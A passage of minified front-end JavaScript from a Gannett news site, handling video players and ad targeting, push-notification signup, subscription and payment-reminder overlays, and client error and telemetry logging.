X.on("player-ready",function(){fb&&E("gnt exco ready");nb=!0;Da?ta():(mb&&(X.pause(),c.paused=!0),g&&jb!==xa&&da(),fa(1,na,"exco",X))})}}).catch(cb=>{D(cb,"h9c8")})},teal:function(L,I,N){function da(){v&&E("gnt teal restm");for(const Ja in ua)ua.hasOwnProperty(Ja)&&!ua[Ja].sLoaded&&(ua[Ja].sLoaded=!1);Ka=!0;ta()}function ta(){function Ja(Z){const pa=Z.getPbP(1);Z=Z.getA9P();const Fa=[];pa&&Fa.push(pa);Z&&Fa.push(Z);return Promise.all(Fa)}function ob(){if(!Kb){const Z=M.createElement("img");Z.className=
"gnt_em_vp_img";Z.src=I.imgUrl||N.image&&N.image.url;oa.querySelector(".gnt_em_vp_a").appendChild(Z)}oa.removeAttribute("data-g-s");(c?oa.querySelector(".gnt_em_vp_db"):L).nextElementSibling.remove();h&&h.unobserve(oa)}function pb(){Ga=new k.xreq([Ua],0,1);Ja(Ga).then(()=>{const Z=Ga.getPbD(Na),pa=Ga.getA9D("videoPlayer_plcmt"+Lb);Z?.bids&&ka.prebid(Z.bids);pa?.helpers?.encodedQsParams&&ka.a9(pa.helpers.encodedQsParams())})}const db=M.createElement("div"),zb=oa.querySelector(".gnt_em_vp_c"),qb=w.fn.uSVED,
Wa=xb.sLoaded;var eb=l&&wb.sLoaded&&Wa;const rb=!p&&eb,$a=I.savp,Ib=Teal.Player,jb=eb&&B.google&&google.ima;eb={enable:eb,accountName:I.an,mobileAccountName:I.an,adPlusEnabled:rb,adPlusPlusEnabled:rb&&I.appe,adPlusRequiredPlays:I.xprp||0,targetingConsent:!J.co};rb&&(I.apmr&&(eb.adPlusMaxRequests=I.apmr),I.apmf&&(eb.adPlusMaxFailures=I.apmf));let fb,Ab,Oa,Jb,kb,lb;if(!K.pd){const Z=Ib.prototype._setPoster;var Sa=x.adTopic,Xa=k?.vr;const pa=ea.navigationtype,Fa=J.ai,Ra=J.insights?.doLookALike,Pa=x.adPageType,
gb=K.pd={awsPath:N.awsPath||"",baseName:x.baseName,fullBaseName:x.pageDomain,ppid:Fa,pageType:k?.apto||Pa,pOrigin:x.contentSource||"",publicationName:I.pn||"USA TODAY",section:Da.section,series:N.series,siteCode:x.siteCode,subsection:Da.subsection,subtopic:Da.subtopic,topic:Da.topic,twitter:x.twitterAccount,vfront:Ma?"yes":"",vfrontsec:Ma?x.sectionName:""};Sa&&(gb.keywords=Sa);l&&(gb.adTargeting={customParams:{aam_props:x.adAamProps,adlabel:k.xlbl,"admiral-engaged":k.adme||"",bot:z.bt?.toLowerCase().trim().replace(/,\s+/g,
",").replace(/[^a-z0-9\s-,]/g,"").replace(/[\s-]+/g,"-")||"",build:x.adBuild,dolookalike:"undefined"===typeof Ra?"NA":Ra,features:H?"noautoplay":"",front:"story"===Pa||"articleplus"===Pa||"video-asset"===Pa||"gallery-vertical"===Pa?m["gnt-frnt"]||ya.last_front:"",fs:C.xfs,gnt_sb:ya.gnt_sb||"",gnt_ub:ya.gnt_ub||"",navigationType:pa?pa:z.rf?"autorefresh":-1!==g.indexOf(x.pageDomain)?"internal":g?"external":"direct",property:x.siteCode,pageId:z.pid,referrer:g&&g.substr(g.indexOf(".")+1)||"",sitepage:x.siteCode+
"/"+x.sstsPath,ss:k.ss||"",subsection:x.subSectionName||"",swgt:k.ps||"",userguid:Fa||"",user_traits:k.ut||"",utm_props:k.up,variant:(d?d+","+Xa:Xa)+(5>z.now%100?",st5":",st95")+(k.sda?1===k.sda?",pb-sda":",pb-nsda":""),variant_p:z.abvp||ya.gnt_vp||"",variant_e:z.entv||"",entid:z.ent||""},simpleTarget:k.brandSafety||[]});Ib.prototype._setPoster=function(){const ra=this.data,Ha=ra.videoStill;Ha?.startsWith("https://www.gannett-cdn.com/")&&(ra.videoStill="/gcdn"+Ha.slice(27));Z.call(this)}}Sa=oa.querySelector(".teal-video-wrap");
let ab,Kb=L.querySelector(".gnt_em_vp_img");Sa?ab=Sa.querySelector("video"):(Sa=M.createElement("div"),Sa.className="teal-video-wrap",ab=M.createElement("video"),ab.setAttribute("playsinline",""),(c?zb:oa).appendChild(Sa),Sa.appendChild(ab),Xa=K.pd.anonymousId,Kb&&(ab.poster=Kb.currentSrc),N.gannettTracking=(xa?xa+":":"")+(Xa?Xa:N.title)+":"+Ea);db.className="tealplayer-ad-container";Sa.appendChild(db);jb&&jb.settings&&jb.settings.setDisableCustomPlaybackForIOS10Plus(!0);const Lb=u?Ua?.cfg?.plcmt||
2:1,ka=O.player=new Ib({video:ab,container:Sa,adContainer:db},{base:{autoplay:!1,closedCaption:!0,debug:m["gnt-debug-teal"],maxAdDuration:12E4,minAdDuration:0,placement:Y+($a?"|hero":""),placementTest:wa+($a?"|hero":""),platform:p?"mobileweb":"desktop",plcmt:Lb,startedBy:u?"auto-first":"user",startMuted:Va},controls:{enable:Wa},continuousPlay:{encore:!Fb&&Wa,finitePlaylist:!k&&vb},comscore:{enable:Gb.sLoaded&&Wa},gcianalytics:{enable:Wa},ias:{enable:l&&Ta.sLoaded&&Wa},ima:eb,hls:{scriptUrl:"/gcdn/gannett-web/apps/teal/dist/vendor/hls/hls.1.2.8.min.js",
enable:hb.sLoaded&&Wa,excludeRenditions:ba},parsely:{enable:Wa},share:{enableShareAPI:!0}},K.pd,N,jb&&jb.AdDisplayContainer&&new jb.AdDisplayContainer(db,ab));mb&&nb.length&&ka.setNext(nb);if(ba){const Z=oa.querySelector(".gnt_em_vp_db");Z.addEventListener("click",function Fa(){la("player close",ka.data.title);Z.removeEventListener("click",Fa);k?.tdp?.();Qa?.remove()})}if(c){const Z=H&&B.CSSKeywordValue&&zb.attributeStyleMap,pa=!!Z,Fa=requestAnimationFrame,Ra=pa&&ka.ima&&ka.ima._resize,Pa=function(ra,
Ha){ka.setPlacement(Y+ja(ra,$a),wa+ja(ra,$a));!ra||p&&gnt.bn&&gnt.bn.id&&!gnt.bn.h?(zb.removeAttribute("data-g-s"),k?.tdp?.(),Ha&&(ka.pause(),la("player close",ka.data.title))):(zb.setAttribute("data-g-s","vp_dk"),k?.tdp?.(1));ka.isVideo||ka.adResize()};let gb;Ra&&(ka.ima._resize=function(ra,Ha,Db){0===ra&&(O.docking?(ra=400,Ha=225):p?(ra=oa.offsetWidth,Ha=oa.offsetHeight):(ra=660,Ha=371.25));Ra.call(this,ra,Ha,Db)});q&&!z.hnb&&q.push(()=>{G(oa,O,q)});G(oa,O,q);O.dockUndock=function(ra,Ha){Ha||la(ra?
"dock":"collapse",ka.data.title);pa?(Z.set("display",gb||=new CSSKeywordValue("none")),Fa(()=>{Pa(ra,Ha);Fa(()=>{Z.delete("display")})})):Pa(ra,Ha)}}l?Ja(Ga).then(()=>{const Z=Ga.getPbD(Na,1),pa=Ga.getA9D("videoPlayer_plcmt"+Lb);Z?.bids&&ka.prebid(Z.bids);pa?.helpers?.encodedQsParams&&ka.a9(pa.helpers.encodedQsParams());Ga=0;ka.play()}):ka.play();v&&E("gnt teal loaded");ka.sm.subscribe(ka,{STATE:function(Z){if("playing"===Z.state){var pa=ka.data;v&&(!fb&&ka.isVideo&&(Ab||E("gnt teal play"),fb=!0),
Ab||ka.isVideo||(fb||E("gnt teal adplay"),Ab=!0));if(Jb){if(qb)qb(!0,Qa,pa);else{const {credit:Fa,promoBrief:Ra}=pa;pa=pa.headline?.normalize("NFD");Qa.setAttribute("aria-label","Video"+(pa?" - "+pa:""));kb&&kb.setAttribute("data-c-et",pa||"");lb&&(lb.setAttribute("aria-label",Ra||""),lb.setAttribute("data-c-credit",Fa||""))}Jb=!1}fa(1,Za,"teal",ka)}else if("done"===Z.state&&"video"===Z.controller)if(Ga=!1,Jb=!0,Fb)ob();else if(!Oa){Z=!0;if(qb)qb(!1,Qa);else{let Fa=parseInt,Ra,Pa,gb,ra,Ha;if(kb=Qa.querySelector(".gnt_em_vh"))0<
(pa=kb.offsetHeight)?{height:Ra,lineHeight:Pa}=getComputedStyle(kb):Z=!1;if(lb=Qa.querySelector(".gnt_em_vb"))0<(gb=lb.offsetHeight)?{height:ra,lineHeight:Ha}=getComputedStyle(lb):Z=!1;Pa&&(kb.style.cssText="height:"+pa+"px;-webkit-line-clamp:"+Fa(Ra)/Fa(Pa));Ha&&(lb.style.cssText="height:"+gb+"px;-webkit-line-clamp:"+Fa(ra)/Fa(Ha))}Z&&(Oa=!0)}},META:function(Z,pa){"fullscreen"===Z&&l&&k.slots&&cb("pbjs")&&k.updatePbPlayerSize(k.slots[Na].pbSlot,pa?ab.offsetWidth:660,pa?ab.offsetHeight:372)},EVENT:function(Z){if(ka.isVideo)if("timeChange"===
Z){{Z=Math.round(ka.currentTime);const pa=ka.duration;l&&(15>=pa||Z>=pa-10)&&!Ga&&pb()}}else"encoreComplete"===Z&&ob();else if(ka.isPreroll&&rb){if("adStarted"===Z||"adError"===Z)Ga=0;!Ga&&ka.ima._supportsAdPlus&&("adError"===Z&&ka.ima._adPlusPlusEnabled?pb():15<=ka.ima.adData.duration?"thirdQuartile"===Z&&pb():"adStarted"===Z&&pb())}}});K.pause=function(Z){Z.pause()};K.play=function(Z){Z.play()}}const ya=C.ic,ea=C.qsp;var ma=!J.z;const qa=I.avp,ba=qa&&!p,na=qa&&p;var r=I.docking;const c=ma&&r;r=
N.adsEnabled;const l=!(!(ma&&r&&k&&"sponsor-story"!==x.contentSstsSection)||m["gnt-d-vpx"]||m["gnt-disable-x"]),f=l&&!m["gnt-disable-pbjs"]&&k.pbjs,g=M.referrer;ma=x.tVPS;const u=t.videoAutoplay,v=u&&I.cut,q=z.knbq,K=t.playertypes.teal,O=K.players[K.players.length-1],Y=O.placement,wa=Y+(!I.t0060||"0060_ex_A"!==d&&"0060_50_A"!==d?"":"-A"),W=u,{id:Ea,contentSourceCode:xa,hlsURL:Ia}=N,Za="gnt_v_"+Ea,X=[],Da=N.ssts,Ma=I.sfvp,vb=I.svp,mb=Ma||vb,nb=mb&&S(L.getAttribute("data-c-vppids")),Fb=I.bContent||
!r||!k&&!vb&&!qa,oa=L.parentElement,cb=k&&k.vvar,Qa=oa.parentElement,Na="videoSlot"+I.vidNum;let Va=W,Ka=!1,ua=K.sLH=K.sLH||{},Gb=ua.vCs=ua.vCs||{},Ta=ua.vIas=ua.vIas||{},wb=ua.vIma3=ua.vIma3||{},hb=ua.vHls=ua.vHls||{},xb=ua.tP=ua.tP||{},Ga,Ua;wb.disable=Ta.disable=!l;if(l){k.xreq?Ja():k.xreqp.then(Ja);function Ja(){Ua=k.gsl(Na,0,I.vidNum);Ua.cfg.ap?(Ga=k.ixr,Ga.zvd=f?.vdp):Ga=new k.xreq([Ua],0,1)}}aa(Ia,Ea,!u);A||u&&!Ma&&!na||(C.el.appendHtmlFromTemplate("tpcss"),A=1);for(const Ja in ma)!ma.hasOwnProperty(Ja)||
ua[Ja].sLoaded||ua[Ja].disable||X.push(ua[Ja].sPromise=g$.require(ma[Ja]).then(()=>{ua[Ja].sLoaded=!0}).catch(ob=>{D(ob,"h9c1")}));X.length?(Promise.all(X).then(()=>{Ka||(v&&E("gnt teal resld"),ta(),Ka=!0)}),setTimeout(()=>{Ka||(xb.sLoaded?da():ua.tP.sPromise.then(()=>{Ka||da()}))},5E3)):ta()}},handlers:{click:{tg:function(L,I){L.preventDefault();L.stopPropagation();t.videoAutoplay=!1;sa(I)}},vp_ap:{root:function(){function L(){const I=M.querySelector("[data-g-r~=vp_ap]");I&&(t.videoAutoplay=!0,sa(I))}
E("gnt vp_ap");M.hidden?M.addEventListener("visibilitychange",function N(){L();M.removeEventListener("visibilitychange",N)}):L()}}},events:"click vp_ap"};C.el.tpv=function(L){t&&fa(2,0,L)}}
{const h=g$,w=function(A,z,k){if(z=(A=A.getAttribute("href"))?open(A,A,"width="+z+",height="+k+",left="+(screenX+h.cwiw/2-z/2)+",top="+(screenY+h.cwih/2-k/2)+",menubar=0,resizable=1,scrollbars=1,toolbar=0"+(h.b.f?",noopener,noreferrer":"")):"")z.opener=null},t=gnt.a7s,y={s:function(A){const z=h.nv;if(A=A.closest("[data-g-r~=base_sc]"))A=A.dataset,z?.share({url:A.ssU,title:A.ssT,text:A.ssD})},t:function(A){w(A,720,471)},f:function(A){w(A,640,370)}};h.mods.base.handlers.click.si=function(A,z){A.preventDefault();
A.stopPropagation();t.dq.push(()=>{t.c(A)});y[z.dataset.ssA](z)}}
if(gnt.v.ua&&"PushManager"in window&&(-1<g$.ua.indexOf("Chrome")||g$.b.f)&&!g$.b.t&&gnt.storage&&!g$.hp["gnt-disable-airship"]){const h=window,w=h.Notification,t=w&&w.permission||"denied";if("denied"!==t){const y=g$,A=y.cc,z=y.ss;if(!z.getItem("gnt.v.ua.s")){const k=y.qsp,d="chromepush"===k.csp||"web_push"===k.utm_source,x=y.ls,J=parseInt(x.getItem("gnt.v.ua.v")||0)+1,U=gnt,{c:B,p:C}=U.v.ua;(J>=C||"granted"===t||d)&&setTimeout(()=>{function p(){function H(){y.ut("gnt airshipCb"+(d?"0":""));M.disableAnalytics=
!0;M.register().then(D=>{(D=D&&D.tags)&&D.set(["segmentable","breaking_news"],"device")}).catch(D=>{A(D,"h2b5")})}let M,m="https://"+(B.workerUrl?"aswpsdkus":"web-sdk.urbanairship")+".com/notify/v1/ua-sdk.min.js";h.UA={_setup:D=>{(M=D(B))&&y.ric(H)}};y.as(m,0,D=>{y.cc((D.m="script load failure",D),"h2b7",m)},0,D=>{D.id="_uasdk";D.rel="UA"})}if(d)p();else{const H=btoa("_ua_sdk:"+B.appKey+":/"),M=y.jp;let m,D,S;try{(m=M(x.getItem(H+":channel")))&&m.channel_id&&(D="https://aswpapius.com/api/web-channels/"+
m.channel_id,S=U.now-6048E5<M(x.getItem(H+":last_heartbeat"))||0)}catch(E){A(E,"h2b1")}D&&S?y.nv.serviceWorker.register(B.workerUrl||"/push-worker.js").then(E=>{E.pushManager.getSubscription().then(G=>{if(G){const fa=y.ua;G={body:y.js({channel:{device_type:"web",opt_in:m.opt_in,push_address:G.endpoint,web:{user_agent_string:fa,browser_name:-1<fa.indexOf("Chrome/")?"chrome":"firefox",browser_type:"desktop",subscription:G.toJSON().keys,web_sdk_version:"1.10.0"}}}),cache:"no-store",headers:{Accept:"application/vnd.urbanairship+json; version=3;",
Authorization:"Bearer "+B.token,"Content-type":"application/json","X-UA-Appkey":B.appKey},method:"put"};fetch(D,G).then(sa=>{if(!sa.ok)throw Error("fetch failure "+sa.status);}).catch(sa=>{A(sa,"h2b2")})}else throw Error("subscription failure");}).catch(G=>{A(G,"h2b3");p()})}).catch(E=>{A(E,"h2b4")}):p()}},d?0:5E3);try{1<C&&x.setItem("gnt.v.ua.v",J),z.setItem("gnt.v.ua.s",!0)}catch(p){A(p,"h2b6")}}}}
if(gnt.ceocss){let h;const w=g$,t=gnt,y=t.u,A=t.a7s.tq,z=y.lpf||"1"==y.ce,k=y.lng.dbce,d=z?"expired":"expiring",x={mo:"credit card expiration overlay",da:d},J=function(){var H=y.insights.prodType;H&&(x.l=d+":"+H);if(h=y.user)if(H=(H=(H=h&&h.response&&h.response.user)&&H.licensePaymentHistory)&&H[0])return H.licenseId},U=J(),B=w.d.createElement("div"),C="&itm_medium=retention&itm_source=mod&itm_campaign="+(z?"ccdeclineexpired":"ccdeclineexpiring"),p="https://account."+t.data.publicationDomain+"/payment-information/?licenseId=";
w.el.hceo=function(H,M,m,D){D?(w.cs({name:"gnt_cec",value:t.now,ma:86400,path:"/",priority:"high"}),w.ric(()=>{x.na="subscribe_overlay_close";x.de="overlay close";A.push(x)}),w.puc?.()):m||U&&h&&!h.local||y.getUser().then(function(){const S=J();if(S&&S!=U){const E=B.querySelector("gnt_ceo_a");E&&(E.href=p+S+C)}})};t.tmpl.ceo={tmpl:`<div class=gnt_ceo_oy id=gnt_ceo_oy role=dialog aria-modal=true><div class=gnt_ceo data-g-r=nav_dd><button class=gnt_ceo_xb data-g-r=nav_cl aria-label=Close></button><svg class="gnt_ceo_lg"><use xlink:href="#gnt_svg_lg"/></svg><h2 class=gnt_ceo_hd>${z?
"Your last payment was not processed":"Your card expires "+(0<k?"in "+k+" days":0==k?"today":"soon")}</h2><div class=gnt_ceo_tx>${z?"It's not too late. To keep your subscription active, please update your payment information.":"To keep your subscription active, please update your payment information."}</div><a class=gnt_ceo_a data-g-r=nav_pf href="${p+(U||"")+C}" target=_blank rel=noopener tabindex=0 data-t-l=":credit card expiration overlay|p|overlay click|${x.l}:update payment info">Update Payment Information</a><div class="gnt_ceo_dc">It can take 7-10 days for your account to update in our system. Please disregard this message if you already updated your payment information.</div></div></div>|styles|`+
gnt.ceocss};B.setAttribute("data-g-moh","hceo");B.setAttribute("data-g-mtn","ceo");w.el.requestNav({},B,!0);x.na="subscribe_overlay_impression";x.de="overlay impression";A.push(x)}
if(gnt.cacss){const h=g$,w=gnt,t=w.u,y=w.data,A=w.a7s.tq,z=h.d.createElement("div"),k=y.publicationDomain,d=h.ec(y.canonicalURL),x=t.ca,J=h.ec(x.CA_pid),U=864E5>w.now-x.CA_ts,B="FA"===x.CA_pt,C=x.CA_pname,p=(C?C+":":"")+(B?"digital+print":"digital"),H={mo:"cart abandonment overlay",da:p},M=h.mods.base.handlers.click.cac=function(){h.cs({name:"gnt_cac",value:w.now,ma:2592E3,path:"/",priority:"high"});h.ic.gnt_CA&&h.cs({name:"gnt_CA",value:"",ma:-9,path:"/",domain:k})};h.el.hcao=function(m,D,S,E){E&&
(M(),h.ric(()=>{H.na="subscribe_overlay_close";H.de="overlay close";A.push(H)}),h.puc?.())};w.tmpl.ca={tmpl:`<div class=gnt_ca_oy id=gnt_ca_oy role=dialog aria-modal=true><div class=gnt_ca data-g-r=nav_dd><button class=gnt_ca_xb data-g-r=nav_cl aria-label=Close></button><h2 class=gnt_ca_hd>Did something stop you from subscribing?</h2>${U&&B&&C?`<div class=gnt_ca_rtm>Return to your cart to get <div class=gnt_ca_rtm_pp>${C}: Print Edition</div></div>`:""}<a class=gnt_ca_a data-g-r="nav_pf base_cac" href="https://${U?
`subscribe.${k}/`+(B?"subscribe/?productId":"mg2checkout?PID")+`=${B&&C?0:J}&itm_campaign=${B?"CAMODALP":"CAMODALD"}`:`cm.${k}/specialoffer?itm_campaign=${y.oCampaign||""}`}&itm_source=CARTABANDON&itm_medium=ONSITE&gps-source=CPCARTABANDON" target=_blank rel=noopener tabindex=0 data-t-l=":cart abandonment overlay|p|overlay click|${p}:complete your order">Complete your order</a><div class=gnt_ca_ac data-u-sr="anon">Already have an account? <a class=gnt_ca_ac_sl data-g-r=base_cac href="https://login.${k}/${y.siteCode}-GUP/authenticate/?success-url=${d}&cancel-url=${d}" target=_blank rel=noopener data-t-l=":cart abandonment overlay|p|overlay click|${p}:sign in">Sign in</a></div><div class=gnt_ca_tx>Have questions? Need help? Give us a call at <span class=gnt_ca_tx_pn>${y.customerServicePhoneNumber}.</span></div></div></div>|styles|`+
gnt.cacss};z.setAttribute("data-g-moh","hcao");z.setAttribute("data-g-mtn","ca");h.el.requestNav({},z,!0);H.na="subscribe_overlay_impression";H.de="overlay impression";A.push(H)}(function(){function h(t){try{t()}catch(y){g$.cc(y,"h0t1")}}const w=g$.run;g$.run={push:h};if(w)for(let t=0;t<w.length;t++)h(w[t])})();
g$.cq&&g$.ric(function(){function h(m){if(U){if(100>++C||"Script error."!==m.j){var D=m.p,S=m.a,E=m.b,G=m.C;m=Object.assign({bfcRestore:m.z,columnNumber:m.e,devicePixelRatio:m.d,displayMode:m.A,errName:m.l,fileName:m.g||M,hasBeenActive:m.T,hint:m.h,innerHeight:S,innerWidth:E,isActive:m.U,level:1===D?"critical":3===D?"error":5===D?"warning":7===D?"info":0,lineNumber:m.i,locHash:m.q,locPath:m.r,locQuery:m.s,logIndex:C,message:m.j,messageData:y(m.k),niDownlink:m.V,niDownlinkMax:m.W,niRtt:m.X,niSaveData:m.Y,
niType:m.Z,online:m.t,orientation:m.v||(S>E?"portrait~":E>S?"landscape~":"square"),pageLanguage:m.y,prerendered:m.aa,prerendering:m.ab,logTimestamp:m.c,reportedBy:m.x||x,sampleFraction:m.o,screenHeight:m.u,screenWidth:m.w,stacktrace:m.f,uncaught:m.m,visibilityState:m.n},U);"object"===typeof G&&(m.messageData2=y(G.b),m.messageData3=y(G.c),m.messageData4=y(G.d),m.messageData5=y(G.e),m.messageData6=y(G.f),m.messageData7=y(G.g),m.messageData8=y(G.h),m.messageData9=y(G.i),m.messageData10=y(G.j),m.messageData11=
y(G.k),m.messageData12=y(G.l),m.messageData13=y(G.m),m.messageData14=y(G.n),m.messageData15=y(G.o));B.push(m);10===B.length?t():p||=A.st(w,1E3)}}else{{const {aeld:fa,d:sa,l:la,ic:aa}=A;G=gnt;D=G.data;S=G.u;E=sa.createElement("video");const ja=window;U={abVariant:G.abv,adblockSuspected:G.abs,adsEnabled:!!G.x,appVersion:D.v,authorized:S.au,botStatus:G.bt||"f",contentType:D.contentType+(G.rb?" - rb":""),cookieCount:A.kc,cookiesEnabled:A.nce,cookieSize:A.ks,deviceMemory:z.deviceMemory,entropy:G.ent,entropyVariant:G.entv,
environment:D.clenv,experienceId:aa.gnt_eid,experienceIdCam:aa.cam_eid,globalPrivacyControl:!!z.globalPrivacyControl,gppParseFail:!!G.gppf,gppSection:G.gppas+"",gppString:G.gpps,gppStringOg:aa.OTGPPConsent,hasMarketAccess:!!S.hma,hlsSupport:E.canPlayType&&E.canPlayType("application/vnd.apple.mpegURL")||"no value",infoCookie:!!G.gic,language:z.language,legacyCompany:D.legacyCompany,licType:S.lng?.lic,locOgHref:la.oh,locOrigin:la.origin,lrEnv:!!G.x?.lrEnv,market:D.baseName,maxTouchPoints:z.maxTouchPoints,
newsAlert:!!G.bn.id,pageExperienceType:D.pageExperienceType,pageExperienceVersion:x,pageHasVideo:"no"!==D.pageHasVideo,pageHasVideoAutoplay:!!D.pageHasVideoAutoplay,pageRefreshed:!!G.rf,pageTimestamp:G.now,pageviewId:G.pid,platform:z.platform,production:D.isRequestFromFastly,referrer:sa.referrer||M,resizeObserverSupported:!!ja.ResizeObserver,responseStatus:performance.getEntriesByType("navigation")[0]?.responseStatus+"",section:D.contentSstsSection,servedByFirstParty:la.host.endsWith(D.gd)||la.host.endsWith(".gannettdigital.com"),
serverTimestamp:D.serverTimestamp,siteCode:D.siteCode,storageSupported:!!G.storage,subsection:D.contentSstsSubsection,touchSupported:!!ja.ontouchstart,webShareSupported:!!z.share,z:!!S.z};fa("pagehide",t);fa("visibilitychange",t)}h(m)}}function w(){J&&fetch(J,{method:"POST",mode:"no-cors",cache:"no-store",keepalive:!0,body:A.js(B)});B.length=p=0}function t(){clearTimeout(p);B.length&&w()}function y(m){if(m!==M){if("string"!==typeof m)try{m=A.js(m)}catch(D){m="stringify failed"}else""===m&&(m="empty string");
1E4<m.length&&(m=m.substr(0,1E4))}return m}const A=g$,{nv:z,ce:k,cq:d}=A,x="tangent",J=k?"https://reporting-"+k+".gannettinnovation.com/client-logs":"";let U,B=[],C=0,p,H,M;for(d.push=h;H=d.shift();)h(H)});
!g$.hp["gnt-d-ps"]&&g$.cd&&g$.st(function(){g$.cd("psd","h3f1",matchMedia("(any-pointer:none)").matches+"",{b:matchMedia("(any-pointer:fine)").matches,c:matchMedia("(pointer:fine)").matches,d:matchMedia("(any-pointer:coarse)").matches,e:matchMedia("(pointer:coarse)").matches,f:matchMedia("(any-hover:hover)").matches,g:matchMedia("(hover:hover)").matches},7)},5E3);
if(gnt.storage&&!g$.hp["gnt-d-lsp"]){const h=g$,w=h.nv,t=w.storage;h.b.c&&t?.persist&&w.permissions?.query({name:"persistent-storage"}).then(y=>{y=h.hp["gnt-t-ps"]||y.state;h.ca?.("lsp","h2z1",y,0,7);"granted"===y&&t.persisted().then(A=>{h.ca?.("lsp","h2z2",!!A,0,7);A||t.persist().then(z=>{h.ca?.("lsp","h2z3",!!z,0,7)}).catch(z=>{h.cc(z,"h2z4")})}).catch(A=>{h.cc(A,"h2z5")})}).catch(y=>{h.cc(y,"h2z6")});t?.estimate?.().then(y=>{const A=y&&y.usage/y.quota*100;h.ca?.("lse","h2z10",A.toFixed(2),0,7);
95<A&&h.cc("lse","h2z7",A.toFixed(2),{b:h.js(y)},5)}).catch(y=>{h.cc(y,"h2z8")});if(h.cd){const y=matchMedia,A=y("(display-mode:fullscreen)").matches?"f":y("(display-mode:standalone)").matches?"s":y("(display-mode:minimal-ui)").matches?"m":y("(display-mode:browser)").matches?"b":"nv",z=w.userAgentData;h.cd("lsp","h2z9",A,0,7);z?.mobile&&h.cd("uad","h2z11",z.mobile,{b:z.platform,c:z.brands},7)}}g$.ut("gnt mainDone");
